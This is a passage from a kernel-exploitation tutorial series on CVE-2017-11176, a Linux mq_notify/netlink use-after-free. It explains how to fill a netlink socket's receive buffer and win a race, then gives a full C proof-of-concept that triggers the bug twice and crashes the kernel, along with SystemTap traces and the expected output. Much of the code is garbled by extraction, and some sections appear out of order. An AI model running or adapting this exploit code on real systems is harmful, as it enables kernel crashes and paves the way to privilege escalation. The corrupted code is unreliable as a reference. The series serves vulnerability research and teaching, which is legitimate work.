NOTE: Understanding how netlink stores the "pid:netlink\_sock" mapping is explained in deeper details in [part](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part4.html) 4.

While calling netlink\_autobind() seems more natural, we actually simulate it (don't know why... laziness mostly...) from userland by bruteforcing the pid value (this is what autobind do) until bind() succeeds. Doing so, allows us to directly have the destination nl\_pid value without calling getsockname(), and (might) ease debugging (really not sure about that :‑)).

It was quite a long run to get into all those paths but we are now ready to implement it in our exploit and finally reach our goal: netlink\_attachskb() returns 1!

### Putting It All Together

Here is the strategy:

- 1. Create two AF\_NETLINK sockets with protocol NETLINK\_USERSOCK
- 2. Bind the target (receiver) socket (i.e. the one that must have its receive buffer full)
- 3. [optional] Try to reduce the target socket receive buffer (less call to sendmsg())
- 4. Flood the target socket via sendmsg() from the sender socket until it returns EAGAIN
- 5. Close the sender socket (we won't need it anymore)

You can run this single code in standalone to validate that everything works:

```
static int prepare_blocking_socket(void)
{
  int send_fd;
  int recv_fd;
  char buf[1024*10]; // should be less than (sk->sk_sndbuf - 32), you can use getsockopt()
  int new_size = 0; // this will be reset to SOCK_MIN_RCVBUF
  struct sockaddr_nl addr = {
     .nl_family = AF_NETLINK,
    .nl_pad = 0,
     .nl_pid = 118, // must different than zero
     .nl_groups = 0 // no groups
  };
  struct iovec iov = {
    .iov\_base = but,.iov len = sizeof(buf) };
  struct msghdr mhdr = {
    .msg name = \&addr,
     .msg_namelen = sizeof(addr),
    .msg iov = \&iov,
    .msg_iovlen = 1,
    .msg\_control = NULL,.msg_controllen = 0,.msg_flags = 0, };
  printf("[ ] preparing blocking netlink socket\n");
  if ((send_fd = _socket(AF_NETLINK, SOCK_DGRAM, NETLINK_USERSOCK)) < 0 ||
       (recv_fd = _socket(AF_NETLINK, SOCK_DGRAM, NETLINK_USERSOCK)) < 0)
  {
     perror("socket");
     goto fail;
  }
  printf("[+] socket created (send_fd = %d, recv_fd = %d)\n", send_fd, recv_fd);
  // simulate netlink_autobind()
  while (_bind(recv_fd, (struct sockaddr*)&addr, sizeof(addr)))
 \{ if (errno != EADDRINUSE)
    {
      perror("[-] bin d");
       goto fail;
    }
    addr.nl_pid++;
  }
  printf("[+] netlink socket bound (nl_pid=%d)\n", addr.nl_pid);
  if (_setsockopt(recv_fd, SOL_SOCKET, SO_RCVBUF, &new_size, sizeof(new_size)))
     perror("[-] setsockopt"); // no worry if it fails, it is just an optim.
  else
     printf("[+] receive buffer reduced\n");
  printf("[ ] flooding socket\n");
  while (_sendmsg(send_fd, &mhdr, MSG_DONTWAIT) > 0) // <----- don't forget MSG_DONTWAIT
    ;
  if (errno != EAGAIN) // <----- did we failed because the receive buffer is full ?
  {
    perror("[-] sendmsg");
     goto fail;
  }
   printf("[+] flood completed\n");
```
Let's check the result with system tap. From here, System Tap should only be used to observe the kernel, it must not modify anything. Remember to remove the line that marks the socket as congested, and run it:

```
 _close(send_fd);
   printf("[+] blocking socket ready\n");
  return recv fd;
fail:
   printf("[-] failed to prepare block socket\n");
  return -1;
}
```

```
(2768-2768) [SYSCALL] ==>> sendmsg (3, 0x7ffe69f94b50, MSG_DONTWAIT)
(2768-2768) [uland] ==>> copy_from_user ()
(2768-2768) [uland] ==>> copy_from_user ()
(2768-2768) [uland] ==>> copy_from_user ()
(2768-2768) [netlink] ==>> netlink_sendmsg (kiocb=0xffff880006137bb8 sock=0xffff88002fdba0c0 ms
g=0xffff880006137f18 len=0x2800)
(sockets=0xffff88002fdba0c0) \rightarrow sk \rightarrow sk_refront = 1(2768-2768) [netlink] ==>> netlink_autobind (sock=0xffff88002fdba0c0)
(2768-2768) [netlink] <<== netlink_autobind = 0
(2768-2768) [skb] ==>> alloc_skb (priority=0xd0 size=?)
(2768-2768) [skb] ==>> skb_put (skb=0xffff88003d298840 len=0x2800)
(2768-2768) [skb] <<== skb_put = ffff880006150000
(2768-2768) [iovec] ==>> memcpy_fromiovec (kdata=0xffff880006150000 iov=0xffff880006137da8 len=
0x2800)
(2768-2768) [uland] ==>> copy_from_user ()
(2768-2768) [iovec] <<== memcpy_fromiovec = 0
(2768-2768) [netlink] ==>> netlink unicast (ssk=0xffff880006173c00 skb=0xffff88003d298840 pid=0
x76 nonblock=0x40)
(2768-2768) [netlink] ==>> netlink lookup (pid=? protocol=? net=?)
(2768-2768) [sk] ==>> sk_filter (sk=0xffff88002f89ac00 skb=0xffff88003d298840)
(2768-2768) [sk] <<== sk filter = 0
(2768-2768) [netlink] ==>> netlink_attachskb (sk=0xffff88002f89ac00 skb=0xffff88003d298840 time
o=0xffff880006137ae0 ssk=0xffff880006173c00)
-={ dump_netlink_sock: 0xffff88002f89ac00 }=-
- sk = 0xffff88002f89ac00
- sk->sk_rmem_alloc = 0 // <-----
- sk->sk_rcvbuf = 2312 // <-----
- sk-\gesk_refcnt = 3
- nlk-\gtstate = 0
- sk->sk_flags = 100
-={ dump_netlink_sock: END}=-
(2768-2768) [netlink] \leq - netlink_attachskb = 0
-={ dump_netlink_sock: 0xffff88002f89ac00 }=-
- sk = 0xffff88002f89ac00
- sk->sk_rmem_alloc = 10504 // <-----
- sk->sk rcvbuf = 2312 // <-----
- sk-\gtsk refcnt = 3
- nlk->state = 0
- sk->sk_flags = 100
-={ dump_netlink_sock: END}=-
(2768-2768) [netlink] <<== netlink_unicast = 2800
(2768-2768) [netlink] <<== netlink_sendmsg = 2800
(2768-2768) [SYSCALL] <<== sendmsg= 10240
```
Awesome! We now satisfy the "receive buffer full" condition (sk\_rmem\_alloc > sk\_rcvbuf). That is, the next call to mq\_attachskb() will returns 1!

While trying to fill the receive buffer, we saw that the refcounter has been increased by one during netlink\_bind() because of netlink\_insert(). It means that before entering mq\_notify() the refcounter is set

Since the bug gives us a *primitive* that decreases a *netlink\_sock* refcounter by 1, we need to **trigger the** bug twice!

Before triggering the bug, we used  $dup()$  to have a way to unblock the main thread. We will need to use it again (because the old one is closed), so we can keep one fd to unblock and another one to trigger the bug.

Let's update the TODO list:

- 1. [DONE] Force netlink\_attachskb() to return 1
- 2. [DONE] Unblock the exploit thread
- 3. [DONE] Force the second fget() call to return NULL

Are we done? Almost...

## <span id="page-27-0"></span>Final Proof‑Of‑Concept Code

In the last three sections, we implemented every condition needed to trigger the bug using only userland code. Before showing the final proof-of-concept code, there is one more thing to do.

to two (instead of one).

"Show me the code!"

Alright, here is the final PoC (don't run system tap):

```
/*
 * CVE-2017-11176 Proof-of-concept code by LEXFO.
 *
 * Compile with:
 *
 * gcc -fpic -O0 -std=c99 -Wall -pthread exploit.c -o exploit
 */
#define _GNU_SOURCE
#include <asm/types.h>
#include <mqueue.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <linux/netlink.h>
#include <pthread.h>
#include <errno.h>
#include <stdbool.h>
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
#define NOTIFY_COOKIE_LEN (32)
#define SOL_NETLINK (270) // from [include/linux/socket.h]
// ----------------------------------------------------------------------------
// avoid library wrappers
#define _mq_notify(mqdes, sevp) syscall(__NR_mq_notify, mqdes, sevp)
#define _socket(domain, type, protocol) syscall(__NR_socket, domain, type, protocol)
#define _setsockopt(sockfd, level, optname, optval, optlen) \
   syscall(__NR_setsockopt, sockfd, level, optname, optval, optlen)
#define _getsockopt(sockfd, level, optname, optval, optlen) \
   syscall(__NR_getsockopt, sockfd, level, optname, optval, optlen)
#define _dup(oldfd) syscall(__NR_dup, oldfd)
#define _close(fd) syscall(__NR_close, fd)
#define _sendmsg(sockfd, msg, flags) syscall(__NR_sendmsg, sockfd, msg, flags)
#define _bind(sockfd, addr, addrlen) syscall(__NR_bind, sockfd, addr, addrlen)
// ----------------------------------------------------------------------------
#define PRESS KEY() \setminus do { printf("[ ] press key to continue...\n"); getchar(); } while(0)
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
struct unblock_thread_arg
{
  int sock_fd;
  int unblock_fd;
  bool is_ready; // we can use pthread barrier instead
};
// ----------------------------------------------------------------------------
static void* unblock_thread(void *arg)
{
  struct unblock_thread_arg *uta = (struct unblock_thread_arg*) arg;
   int val = 3535; // need to be different than zero
```

```
 // notify the main thread that the unblock thread has been created. It *must*
 // directly call mq_notify().
uta \rightarrow is\_ready = true;
```

```
 sleep(5); // gives some time for the main thread to block
```

```
 printf("[ ][unblock] closing %d fd\n", uta->sock_fd);
 _close(uta->sock_fd);
```

```
 printf("[ ][unblock] unblocking now\n");
  if (_setsockopt(uta->unblock_fd, SOL_NETLINK, NETLINK_NO_ENOBUFS, &val, sizeof(val)))
     perror("[+] setsockopt");
   return NULL;
}
// ----------------------------------------------------------------------------
static int decrease_sock_refcounter(int sock_fd, int unblock_fd)
{
  pthread_t tid;
```

```
 struct sigevent sigev;
   struct unblock_thread_arg uta;
   char sival_buffer[NOTIFY_COOKIE_LEN];
   // initialize the unblock thread arguments
  uta.sock_fd = sock_fd; uta.unblock_fd = unblock_fd;
  uta.is_ready = false; // initialize the sigevent structure
   memset(&sigev, 0, sizeof(sigev));
   sigev.sigev_notify = SIGEV_THREAD;
   sigev.sigev_value.sival_ptr = sival_buffer;
   sigev.sigev_signo = uta.sock_fd;
   printf("[ ] creating unblock thread...\n");
   if ((errno = pthread_create(&tid, NULL, unblock_thread, &uta)) != 0)
   {
     perror("[-] pthread_create");
     goto fail;
   }
   while (uta.is_ready == false) // spinlock until thread is created
\ddot{i} printf("[+] unblocking thread has been created!\n");
   printf("[ ] get ready to block\n");
  if ((\text{mq} \text{notify}((\text{mqd}_t)-1, \& \text{sigev}) := -1) || (error != EBADF)) {
     perror("[-] mq_notify");
     goto fail;
   }
   printf("[+] mq_notify succeed\n");
   return 0;
fail:
   return -1;
}
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
/*
 * Creates a netlink socket and fills its receive buffer.
 *
 * Returns the socket file descriptor or -1 on error.
 */
static int prepare_blocking_socket(void)
{
  int send_fd;
   int recv_fd;
   char buf[1024*10];
   int new_size = 0; // this will be reset to SOCK_MIN_RCVBUF
   struct sockaddr_nl addr = {
     .nl_family = AF_NETLINK,
    .nl_pad = 0,
     .nl_pid = 118, // must different than zero
     .nl_groups = 0 // no groups
  };
   struct iovec iov = {
    .iov\_base = but, .iov_len = sizeof(buf)
```

```
 };
 struct msghdr mhdr = {
  msg_name = \&addr, .msg_namelen = sizeof(addr),
  .msq iov = \&iov,
  .msg_iovlen = 1,
  msg_countrol = NULL,.msg_controllen = 0,.msg_flags = 0, };
 printf("[ ] preparing blocking netlink socket\n");
 if ((send_fd = _socket(AF_NETLINK, SOCK_DGRAM, NETLINK_USERSOCK)) < 0 ||
     (recv_fd = _socket(AF_NETLINK, SOCK_DGRAM, NETLINK_USERSOCK)) < 0)
 {
   perror("socket");
   goto fail;
 }
 printf("[+] socket created (send_fd = %d, recv_fd = %d)\n", send_fd, recv_fd);
```

```
 while (_bind(recv_fd, (struct sockaddr*)&addr, sizeof(addr)))
   {
    if (errno != EADDRINUSE)
     {
       perror("[-] bind");
       goto fail;
     }
     addr.nl_pid++;
   }
   printf("[+] netlink socket bound (nl_pid=%d)\n", addr.nl_pid);
   if (_setsockopt(recv_fd, SOL_SOCKET, SO_RCVBUF, &new_size, sizeof(new_size)))
     perror("[-] setsockopt"); // no worry if it fails, it is just an optim.
   else
     printf("[+] receive buffer reduced\n");
   printf("[ ] flooding socket\n");
  while (\text{sendmsg}(\text{send fd}, \text{dmadr}, \text{MSG} DONTWAIT) > 0)
     ;
  if (errno != EAGAIN)
   {
     perror("[-] sendmsg");
     goto fail;
   }
   printf("[+] flood completed\n");
   _close(send_fd);
   printf("[+] blocking socket ready\n");
   return recv_fd;
fail:
   printf("[-] failed to prepare block socket\n");
  return -1;
}
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
int main(void)
{
  int sock_fd = -1;
  int sock_fd2 = -1;
  int unblock fd = 1;
   printf("[ ] -={ CVE-2017-11176 Exploit }=-\n");
  if ((\text{sock\_fd} = \text{prepare\_blocking\_socket})) < 0) goto fail;
   printf("[+] netlink socket created = %d\n", sock_fd);
  if (((unblock_fd = _dup(sock_fd)) < 0) || ((sock_fd2 = _dup(sock_fd)) < 0))
   {
    perror("[-] dup");
     goto fail;
   }
   printf("[+] netlink fd duplicated (unblock_fd=%d, sock_fd2=%d)\n", unblock_fd, sock_fd2);
   // trigger the bug twice
   if (decrease_sock_refcounter(sock_fd, unblock_fd) ||
       decrease_sock_refcounter(sock_fd2, unblock_fd))
   {
     goto fail;
   }
```

```
 printf("[ ] ready to crash?\n");
 PRESS_KEY();
```

```
 // TODO: exploit
```
**return** 0;

```
fail:
   printf("[-] exploit failed!\n");
  PRESS_KEY();
  return -1;
}
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================
```
The expected output is:

 $[ ]$  -={ CVE-2017-11176 Exploit }=-[ ] preparing blocking netlink socket  $[+]$  socket created (send\_fd = 3, recv\_fd = 4) [+] netlink socket bound (nl\_pid=118) [+] receive buffer reduced [ ] flooding socket [+] flood completed [+] blocking socket ready  $[+]$  netlink socket created = 4 [+] netlink fd duplicated (unblock\_fd=3, sock\_fd2=5) [ ] creating unblock thread... [+] unblocking thread has been created! [ ] get ready to block [ ][unblock] closing 4 fd [ ][unblock] unblocking now [+] mq\_notify succeed [ ] creating unblock thread... [+] unblocking thread has been created! [ ] get ready to block [ ][unblock] closing 5 fd [ ][unblock] unblocking now [+] mq\_notify succeed [ ] ready to crash? [ ] press key to continue... <<< KERNEL CRASH HERE >>>

From now, up until the exploit is complete (i.e. kernel repaired), the system will constantly crash at each run. This is annoying but you will get used to it. You might want to speed up your boot time by removing all unnecessary services (e.g. graphical stuff, etc.). Remind to re-enable them later so you can match your "real" target (they do actually have an impact on the kernel).

# <span id="page-31-0"></span>**Conclusion**

All of this gives us the proof-of-concept code (using userland code only) that reliably triggers the bug without using System Tap anymore and makes the kernel crash.

The next [article](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part3.html) will cover an important topic: use-after-free exploitation. It will explain the basics of the slab allocator, type confusion, reallocation and how to use it to gain an *arbitrary call primitive*. Some new tools will be exposed that help building and debugging the exploit. In the end, we will make the kernel panic when we want to.

This article introduced the scheduler subsystem, task state and how to transition between running/waiting state using wait queues. Understanding it allowed us to wake up the main thread and win the race condition.

With the help of the close() and a trick with dup() syscall, we forced the second call to fget() to return NULL, required to trigger the bug. Finally, we studied various ways to enter the "retry path" inside netlink\_attachskb(), hence making it return 1.